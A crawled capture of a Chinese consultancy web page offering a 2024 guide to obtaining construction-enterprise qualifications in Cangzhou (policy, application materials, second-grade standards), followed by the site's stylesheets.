

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://czzzw.cn/?list_13/716.html
body_size: 3714
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>2024年沧州建筑资质办理指南，政策材料一文看懂</title>
<meta name="keywords" content="沧州资质代办,沧州建筑资质代办,沧州建筑施工资质代办,沧州市政总包资质代办,沧州建筑总包资质代办,沧州电力总包资质代办,沧州承装修试资质代办,沧州公路总包资质代办,沧州水利总包资质代办,沧州装修资质代办,消防资质代办,防水资质代办,起重设备资质代办,机电资质代办,环保资质代办,劳务资质代办" />
<meta name="description" content="众所周知，建筑资质办理材料、标准、流程与当下的政策息息相关，可以说每年的要求都有所不同，因此如果企业想要自行办理建筑资质，则需要花费大量的时间去学习相关知识，即便是有过办理经验的企业也可能失手，所以了解最新的建筑政策标准十分重要。今天北京众聚企服准备了2024年的建筑资质办理指南，从政策、材料、标准" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<link rel="stylesheet" href="/static/css/cube.min.css">
<link href="/static/css/style.css" rel="stylesheet">
<link href="/static/css/bootstrap.min.css" rel="stylesheet">
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/jquery-1.12.0.min.js"></script>
<script type="text/javascript" src="/static/js/jquery.superslide.2.1.1.js"></script>
<script src="/static/js/script.js"></script>
<script src="/static/js/bootstrap.min.js"></script>
<style>
.link-tab li {
line-height: 42px;
float: left;
margin-right: 26px;
cursor: pointer;
color: #333;
font-size: 16px;
margin-left: 0;
}
#bjjg{ margin-left: 0;}
#ayad{ margin-left: 0;}
@media (min-width: 1200px){
.ding {
margin-top: 0px; 
}}
@media (max-width: 1024px){
.ding {
margin-top: 0px;
}
}
#ayad{ margin-left: 0;}
</style>  
</head>
<body>
    <!-- head start -->
    <header data-headroom id="header" class="navbar navbar-default" role="navigation">
      <div class="container">
        <!-- mobile nav start -->
        <div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <!-- logo start -->
          <h1 class="logo">
            <a class="navbar-brand" href="/">
              <img src="/static/upload/image/20230301/1677634635671737.png" class="ylw-img-responsive logo-hidden" />
              <img src="/static/upload/image/20230301/1677634635671737.png" class="ylw-img-responsive logo-visible" />
            </a>
          </h1>
        </div>
        <!-- mobile nav end -->
        <!-- nav start -->
        <nav class="collapse navbar-left navbar-collapse" role="navigation" style="margin-left: 90px;">
          <ul class="nav navbar-nav" id="nav">
            <li class="dropdown"><a class="dropdown-toggle" href="/">网站首页</a></li>
			
			 <li class="dropdown"><a class="" role="button" href='/?list_1/'><span>资质标准</span></a></li>
			
			 <li class="dropdown"><a class="" role="button" href='/?about_2/'><span>关于我们</span></a></li>
			
			 <li class="active"><a class="" role="button" href='/?list_3/'><span>行业动态</span></a></li>
			
          </ul>
        </nav>
        <!-- nav end -->
        <div class="yincang">
          <div class="title">
            <img src="/static/picture/fttld.png"></div>
          <div class="phone">17333993119</div></div>
      </div>
    </header>
<div class="hydt_ban"><img src="/static/picture/zzfwsynb.png"></div>
<div class="page-box">
  <section class="wrap container" id="xmma">
        <div class="sidebar">
		<div class="sidebar-title"><h1><img src="/static/picture/xtba.png">行业动态</h1></div>
      <ul class="sidebar-list">
	  
	  

		 <li><q class="iconfont icon-jia"></q><a href='/?list_13/'>资质百科</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_14/'>政策动态</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_15/'>行业新闻</a></li>

		
      </ul>
    <div class="sidebar-title"><h1><img src="/static/picture/xtba.png">资质标准</h1></div>
      <ul class="sidebar-list">
	  
	  

		 <li><q class="iconfont icon-jia"></q><a href='/?list_4/'>工程总承包</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_5/'>工程专业承包</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_6/'>工程设计资质</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_12/'>其他资质</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_16/'>安全生产许可证</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_17/'>施工劳务资质</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_18/'>承装修试资质</a></li>

		
      </ul>
      <div class="sidebar-title"><h1><img src="/static/picture/xtba.png">联系我们</h1></div>
     <ul class="sidebar-list">
    <li class="active">电话：0311--68071116</li>
    <li>电话：17333993119</li>
    <li>地址：石家庄市桥西区红旗大街与槐安路交口紫金大厦5层</li>
</ul>
    </div>
    <div class="page-right">
      <div class="page-title">
        <h1>行业动态</h1>
        <div class="position">
          <i class="iconfont icon-home"></i>
          <a href="/">首页</a> >> <a href="/?list_3/">行业动态</a> >> <a href="/?list_13/">资质百科</a>
		</div>
	  </div>
        <section class="met_module2">
          <h3 class="met_title text-center clear">2024年沧州建筑资质办理指南，政策材料一文看懂</h3>
          <div class="met_infos text-center"><span class="met_time">发布时间：2024-04-28</span></div>
          <div class="content">
            <p>　　众所周知，建筑资质办理材料、标准、流程与当下的政策息息相关，可以说每年的要求都有所不同，因此如果企业想要自行办理建筑资质，则需要花费大量的时间去学习相关知识，即便是有过办理经验的企业也可能失手，所以了解最新的建筑政策标准十分重要。今天北京众聚企服准备了2024年的建筑资质办理指南，从政策、材料、标准等方面为大家做出全面的解读。</p><p>　　一、办理政策</p><p>　　在恢复受理建筑资质申请后，今年的建筑资质办理政策主要是二级建筑资质直接申请。这项政策主要是针对《国务院关于深化“证照分离”改革进一步激发市场主体发展活力的通知》决定取消的建设工程企业资质，由于三级资质已经被取消无法申请，所以相关部门开放了二级建筑资质直接申请的窗口，不过需要注意办理标准有所改动。如果企业要申请的是建筑装修装饰资质、建筑机电安装资质这类只有二个等级的资质，则可以根据过去的标准直接申请。</p><p>　　二、办理材料</p><p>　　由于各个建筑资质的办理材料存在差异，北京众聚企服下面只能给大家一个大致的申报材料列表，具体材料建议咨询北京众聚企服客服。</p><p>　　建筑资质办理材料有：建筑资质申请表、法定代表人承诺书、企业章程复印件、办公场所证明、中级职称证、技术负责人基本情况及业绩表、技术工人的职业培训合格证书、主要设备购置发票等。申报材料需要提前用A4字打印或复印并且加盖公章，制作扫描件时需与原件一致。</p><p>　　需要注意的是，现在新办二级、三级建筑资质无需提供工程业绩材料，但是申请资质升级则需要先将工程业绩上传至系统平台进行评定，才能用于资质升级。</p><p>　　三、办理标准</p><p>　　目前只有新办二级建筑资质的标准发生变动，所以下面主要讲解二级资质标准的要求。当企业直接申请施工总承包、专业承包二级资质时，企业净资产和技术负责人经历、职称或执业资格等条件需满足资质标准二级要求，注册建造师、职称人员、技术工人、技术负责人个人业绩、技术装备等达到三级标准即可。</p><p>　　以上便是2024年建筑资质办理指南的全部内容。不过今年还会继续发布资质改革的新政策，其中新版的资质标准即将落地，届时建筑资质办理条件还会有更大的改动，如果想要了解最新的建筑资质办理政策，可以向企服客服咨询。</p><p><br/></p>
            <div class="met_clear"></div>
          </div>
          <div class="met_tools">
            <ul class="met_page">
              <li class="met_page_preinfo">上一篇：<a href="/?list_13/713.html">沧州建筑公司三升二资质有哪些必备条件？申请前先自查</a></li>
              <li class="met_page_next">下一篇：<a href="/?list_13/717.html">沧州建筑企业办理资质企业技术负责人怎么确定</a></li>
            </ul>
          </div>
        </section>
      </div>
    </div>
  </section>
</div>
    <!--footer2-->
    <div class="foot">
      <div class="foot-bottom__line"></div>
      <div class="foot-bottom">
        <div class="jdcs">

        </div>
        <div class="clear"></div>
        <div class="footer">
          <p>电话：0311--68071116 <br />
手机：17333993119<br />
邮箱：6910306@qq.com<br />
地址：石家庄市桥西区红旗大街与槐安路交口紫金大厦5层<br />
<br />
网站备案 <a href="https://beian.miit.gov.cn/" target="_blank">冀ICP备19006442号</a></p>
        </div>
      </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://czzzw.cn/static/css/cube.min.css
body_size: 4071
content:
blockquote,
body,
dd,
dir,
dl,
fieldset,
figure,
form,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
input,
legend,
menu,
ol,
optgroup,
p,
pre,
tbody,
td,
textarea,
tfoot,
th,
thead,
ul {
	margin: 0;
	padding: 0
}

ol,
ul {
	list-style-type: none;
	list-style-image: none
}

a {
	text-decoration: none
}

a:active {
	background-color: transparent
}

a:active,
a:hover {
	outline: 0 none
}

a:focus {
	outline: 1px dotted
}

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%;
	font-size: 62.5%
}

body {
	font-size: 14px;
	line-height: 1.8;
	font-family:  "Microsoft YaHei", "Hiragino Sans GB", "Microsoft YaHei", tahoma, arial, simsun, """, "Hiragino Sans GB", "Microsoft YaHei", tahoma, arial, simsun, "";
}

body,
button,
input,
select,
textarea {
	font-family: helvetica neue, arial, hiragino sans gb, stheiti, wenquanyi micro hei, \5FAE\8F6F\96C5\9ED1, \5B8B\4F53, sans-serif;
	-ms-text-autospace: ideograph-alpha ideograph-numeric ideograph-parenthesis;
	text-spacing: ideograph-alpha ideograph-numeric ideograph-parenthesis
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 400
}

h1 {
	font-size: 36px
}

h2 {
	font-size: 30px
}

h3 {
	font-size: 22px
}

h4 {
	font-size: 18px
}

h5 {
	font-size: 14px
}

h6 {
	font-size: 12px
}

abbr,
acronym {
	border-bottom: 1px dotted;
	cursor: help
}

b,
strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

hr {
	box-sizing: content-box;
	height: 0
}

mark {
	background-color: #d2e5ff;
	color: #000
}

code,
kbd,
pre,
samp {
	font-family: monaco, menlo, consolas, courier new, courier, monospace
}

pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
	overflow: auto
}

q {
	quotes: none
}

q:after,
q:before {
	content: '';
	content: none
}

small {
	font-size: 85.7%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

th {
	text-align: left
}

table td,
table th {
	border: 1px solid #ddd;
	padding: 8px 10px
}

table th {
	font-weight: inherit;
	border-bottom-width: 2px;
	border-bottom-color: #ccc
}

img {
	border: 0 none;
	width: auto\9;
	height: auto;
	max-width: 100%;
	vertical-align: top;
	-ms-interpolation-mode: bicubic
}

svg:not(:root) {
	overflow: hidden
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	border: 0 none;
	white-space: normal;
	*margin-left: -7px
}

button,
input,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle
}

button,
input {
	*overflow: visible
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
input[disabled] {
	cursor: default
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0;
	*height: 13px;
	*width: 13px
}

input[type=search] {
	-webkit-appearance: textfield;
	box-sizing: content-box
}

input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

textarea {
	overflow: auto;
	resize: vertical
}

option:disabled:checked,
select:disabled option:checked {
	color: #d2d2d2
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	input {
		line-height: normal!important
	}
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: #a9a9a9;
	opacity: 1
}

label {
	cursor: pointer
}

select[multiple],
select[size],
select[size][multiple] {
	border: 1px solid #aaa;
	padding: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

[draggable] {
	cursor: move
}

dialog {
	border: 1px solid;
	padding: 0;
	margin: auto;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: -webkit-fit-content;
	width: -moz-fit-content;
	width: fit-content;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content
}

dialog::-webkit-backdrop {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0, 0, 0, .3)
}

dialog::backdrop {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0, 0, 0, .3)
}

.dib {
	display: inline-block;
	*display: inline;
	*zoom: 1
}

.dib-box {
	font-size: 0;
	*word-spacing: -1px
}

@media (-webkit-min-device-pixel-ratio:0) {
	.dib-box {
		letter-spacing: -5px
	}
}

.dib-box .dib {
	vertical-align: top;
	font-size: 12px;
	letter-spacing: normal;
	word-spacing: normal;
	line-height: inherit
}

.dib-box .justify,
.justify {
	font-size: 0;
	line-height: inherit
}

.justify {
	text-align: justify;
	text-justify: inter-ideograph;
	*zoom: 1;
	-moz-text-align-last: justify;
	text-align-last: justify
}

.justify:after {
	content: "";
	display: inline-block;
	width: 100%
}

.justify .dib {
	-moz-text-align-last: auto;
	text-align-last: auto;
	text-justify: auto;
	text-align: left;
	font-size: 12px;
	letter-spacing: normal;
	word-spacing: normal
}

.arrow {
	font-size: 0;
	width: 0;
	height: 0;
	line-height: 0;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: -2px;
	border: 0 dashed transparent;
	border-width: 6px
}

.arrow-top {
	border-bottom-style: solid;
	border-bottom-color: #2ab2df
}

.arrow-bottom {
	border-top-style: solid;
	border-top-color: #2ab2df
}

.arrow-left {
	border-right-style: solid;
	border-right-color: #2ab2df
}

.arrow-right {
	border-left-style: solid;
	border-left-color: #2ab2df
}

.arrow-left-top {
	border-left-width: 0!important
}

.arrow-left-top,
.arrow-right-top {
	border-top-style: solid;
	border-top-color: #2ab2df
}

.arrow-right-top {
	border-right-width: 0!important
}

.arrow-left-bottom {
	border-left-width: 0!important
}

.arrow-left-bottom,
.arrow-right-bottom {
	border-bottom-style: solid;
	border-bottom-color: #2ab2df
}

.arrow-right-bottom {
	border-right-width: 0!important
}

.fluid-media {
	position: relative
}

.fluid-media div,
.fluid-media embed,
.fluid-media iframe,
.fluid-media object,
.fluid-media video {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0
}

.widescreen {
	padding-bottom: 56.25%
}

.narrowscreen {
	padding-bottom: 75%
}

.wole,
.youku {
	padding-top: 40px
}

.tudou {
	padding-top: 50px
}

.iqiyi {
	padding-top: 45px
}

.youtube {
	padding-top: 30px
}

.center-box {
	font-size: 0;
	*word-spacing: -1px;
	height: 100%
}

@media (-webkit-min-device-pixel-ratio:0) {
	.center-box {
		letter-spacing: -5px
	}
}

.center-box .center-hack {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	font-size: 0;
	width: 0;
	height: 100%;
	vertical-align: middle
}

.center-box .center-body {
	letter-spacing: normal;
	word-spacing: normal;
	font-size: 12px;
	white-space: normal;
	word-wrap: break-word
}

.center-box .center-body,
.center-box .center-img {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: middle;
	padding: 0!important;
	margin: 0!important;
	width: 100%
}

.center-box .center-img {
	text-align: center;
	font-size: 0
}

.center-box img {
	vertical-align: middle
}

.clearfix:after,
.clearfix:before {
	content: "";
	display: table
}

.clearfix:after {
	clear: both
}

.clearfix {
	*zoom: 1
}

.clearall {
	overflow: hidden;
	_overflow: visible;
	*zoom: 1
}

.clearcell {
	display: table-cell;
	*zoom: 1
}

.clearcell:after {
	clear: both;
	display: block;
	visibility: visible;
	overflow: hidden;
	height: 0!important;
	line-height: 0;
	font-size: xx-large;
	content: " x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x "
}

.nowrap {
	white-space: nowrap;
	word-wrap: normal
}

.wrap {
	white-space: normal;
	word-wrap: break-word
}

.hidden,
.hide {
	display: none
}

.ellipsis {
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	text-align: left
}

.ellipsis,
.text-hide {
	white-space: nowrap;
	overflow: hidden
}

.text-hide {
	text-indent: 100%
}

.clip-hide {
	position: absolute!important;
	clip: rect(1px, 1px, 1px, 1px);
	padding: 0!important;
	border: 0 none!important;
	height: 1px!important;
	width: 1px!important
}

.clip-hide,
.ir {
	overflow: hidden
}

.ir {
	z-index: -1
}

.ir,
.ir-bg {
	position: relative
}

.ir-bg {
	z-index: 1
}

.ime-inactive {
	ime-mode: inactive!important
}

.select-no-appearance {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	text-overflow: "";
	text-indent: .01px
}

.antialiased {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.rmb,
.yuan {
	font-family: arial;
	font-style: normal
}

.btn {
	box-sizing: content-box;
	display: inline-block;
	border: 1px solid #ddd;
	*border: 0 none;
	border-radius: 2px;
	*margin-right: .3em;
	margin-bottom: 0;
	padding: 0 10px;
	*padding: 1px 10px;
	width: auto;
	height: 21px;
	line-height: 21px;
	font-size: 12px;
	font-weight: 700;
	cursor: pointer;
	border-bottom-color: #bbb!important;
	background-color: #f4f4f4;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#eee));
	background-image: -webkit-linear-gradient(top, #f8f8f8, #eee);
	background-image: linear-gradient(180deg, #f8f8f8, #eee);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff8f8f8', endColorstr='#ffeeeeee', GradientType=0)
}

.btn,
.btn:hover,
.btn:visited {
	color: #333!important
}

.btn:hover {
	box-shadow: none;
	background-color: #ededed;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#e6e6e6));
	background-image: -webkit-linear-gradient(top, #f2f2f2, #e6e6e6);
	background-image: linear-gradient(180deg, #f2f2f2, #e6e6e6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe6e6e6', GradientType=0)
}

.btn:active,
.btn:hover {
	background-repeat: repeat-x
}

.btn:active {
	background-color: #ebebeb;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#f2f2f2));
	background-image: -webkit-linear-gradient(top, #e6e6e6, #f2f2f2);
	background-image: linear-gradient(180deg, #e6e6e6, #f2f2f2);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe6e6e6', endColorstr='#fff2f2f2', GradientType=0)
}

.btn-error {
	border-color: transparent;
	border-bottom-color: #c21b1b!important;
	background-color: #ff3636;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f44), to(#f22));
	background-image: -webkit-linear-gradient(top, #f44, #f22);
	background-image: linear-gradient(180deg, #f44, #f22);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff4444', endColorstr='#ffff2222', GradientType=0)
}

.btn-error,
.btn-error:hover,
.btn-error:visited {
	color: #fff!important
}

.btn-error:hover {
	background-color: #e41b1b;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ee2020), to(#d51314));
	background-image: -webkit-linear-gradient(top, #ee2020, #d51314);
	background-image: linear-gradient(180deg, #ee2020, #d51314);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee2020', endColorstr='#ffd51314', GradientType=0)
}

.btn-error:active {
	background-color: #df1819;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#d51314), to(#ee2020));
	background-image: -webkit-linear-gradient(top, #d51314, #ee2020);
	background-image: linear-gradient(180deg, #d51314, #ee2020);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd51314', endColorstr='#ffee2020', GradientType=0)
}

.btn-warning {
	border-color: transparent;
	border-bottom-color: #cf370c!important;
	background-color: #ff4e00;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f50), to(#f40));
	background-image: -webkit-linear-gradient(top, #f50, #f40);
	background-image: linear-gradient(180deg, #f50, #f40);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff5500', endColorstr='#ffff4400', GradientType=0)
}

.btn-warning,
.btn-warning:hover,
.btn-warning:visited {
	color: #fff!important
}

.btn-warning:hover {
	background-color: #ef4000;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f40), to(#d73900));
	background-image: -webkit-linear-gradient(top, #f40, #d73900);
	background-image: linear-gradient(180deg, #f40, #d73900);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff4400', endColorstr='#ffd73900', GradientType=0)
}

.btn-warning:active {
	background-color: #e73d00;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#d73900), to(#f40));
	background-image: -webkit-linear-gradient(top, #d73900, #f40);
	background-image: linear-gradient(180deg, #d73900, #f40);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd73900', endColorstr='#ffff4400', GradientType=0)
}

.btn-primary {
	border-color: transparent;
	border-bottom-color: #0960ab!important;
	background-color: #4288c5;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#488fcd), to(#3a7db8));
	background-image: -webkit-linear-gradient(top, #488fcd, #3a7db8);
	background-image: linear-gradient(180deg, #488fcd, #3a7db8);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff488fcd', endColorstr='#ff3a7db8', GradientType=0);
	background-repeat: repeat-x
}

.btn-primary,
.btn-primary:hover,
.btn-primary:visited {
	color: #fff!important
}

.btn-primary:hover {
	background-color: #3579b5;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#4087c6), to(#25659c));
	background-image: -webkit-linear-gradient(top, #4087c6, #25659c);
	background-image: linear-gradient(180deg, #4087c6, #25659c);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4087c6', endColorstr='#ff25659c', GradientType=0)
}

.btn-primary:active {
	background-color: #3073ad;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#25659c), to(#4087c6));
	background-image: -webkit-linear-gradient(top, #25659c, #4087c6);
	background-image: linear-gradient(180deg, #25659c, #4087c6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff25659c', endColorstr='#ff4087c6', GradientType=0)
}

.btn-disabled {
	border: 1px solid #e0e0e0;
	border-bottom-color: #ccc!important;
	cursor: default
}

.btn-disabled,
.btn-disabled:hover,
.btn-disabled:visited {
	color: #ccc!important;
	background-color: #ededed;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#e6e6e6));
	background-image: -webkit-linear-gradient(top, #f2f2f2, #e6e6e6);
	background-image: linear-gradient(180deg, #f2f2f2, #e6e6e6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe6e6e6', GradientType=0)
}

.btn-group {
	overflow: hidden
}

.btn-group .btn {
	float: left;
	margin: 0;
	border-radius: 0;
	border-left-width: 0
}

.btn-group .btn-group .btn:first-child {
	border-left-width: 1px;
	border-radius: 2px 0 0 2px
}

.btn-group .btn:last-child {
	border-radius: 0 2px 2px 0
}

.btn-xlarge {
	padding: 0 20px;
	height: 43px;
	line-height: 43px;
	font-size: 18px
}

.btn-large {
	padding: 0 20px;
	height: 38px;
	line-height: 38px;
	font-size: 14px
}

.btn-medium {
	height: 28px;
	line-height: 28px;
	padding: 0 20px
}

.btn-small {
	height: 26px;
	line-height: 26px;
	padding: 0 20px
}

.btn-xsmall {
	height: 23px;
	line-height: 23px
}

.btn-block {
	display: block;
	width: 100%;
	padding-right: 0;
	padding-left: 0
}

.table table th,
.table th {
	border: 0 none;
	border-bottom: 2px solid #ccc
}

.table table td,
.table td {
	border: 0 none;
	border-top: 1px solid #ddd
}

.table-striped tbody tr:nth-child(odd) td {
	background-color: #fafafa
}

.type .table-hover tbody tr:hover td,
.type .table-hover thead tr:hover th {
	background-color: #f6f6f6
}

@media (max-width:767px) {
	.table-responsive {
		width: 100%;
		overflow-x: scroll;
		overflow-y: hidden;
		border-right: 1px solid #ddd;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		-webkit-overflow-scrolling: touch
	}
	.table-responsive table {
		margin: 0
	}
	.table-responsive td,
	.table-responsive th {
		white-space: nowrap
	}
	.table-responsive .table {
		border: 0 none
	}
}

@media print {
	* {
		background-color: transparent!important;
		box-shadow: none!important;
		text-shadow: none!important;
		color: #000!important
	}
	a,
	a:visited {
		text-decoration: underline
	}
	a[href]:after {
		content: "(" attr(href) ")"
	}
	abbr[title]:after {
		content: "(" attr(title) ")"
	}
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: ""
	}
	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img,
	tr {
		page-break-inside: avoid
	}
	img {
		max-width: 100%!important
	}
	@page {
		margin: .5cm
	}
	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
}

--- FILE ---
content_type: text/css
request_url: http://czzzw.cn/static/css/style.css
body_size: 7252
content:
body {
	font-family: "Microsoft YaHei", "Hiragino Sans GB", "Microsoft YaHei", tahoma, arial, simsun, ""
}
body {
	margin-top: 100px
}
 @media(min-width:768px) and (max-width:999px) {
body {
	margin-top: 73px
}
}
 @media(max-width:767px) {
body {
	margin-top: 69px
}
}
a {
	text-decoration: none
}
li{ list-style: none;}
a:hover, a:focus {
	text-decoration: none;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: "Microsoft YaHei", "Hiragino Sans GB", "Microsoft YaHei", tahoma, arial, simsun, "";
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}
.h1, .h2, .h3, .h4, .h5, .h6 {
	margin: 0
}
img, .ylw-img-responsive {
    height: auto;
    max-width: 100%;
}
.hydt_ban{
	position: relative;
    top: 104px;
}
.hydt_ban img{
    width:100%;
    height:auto;
}
.page-box{
	margin-top: 100px;
}
.jsjl{
    position: relative;
    top: 130px;
}
.rems a{
	border: 1px solid #ff9000;
    margin-left: 20px;
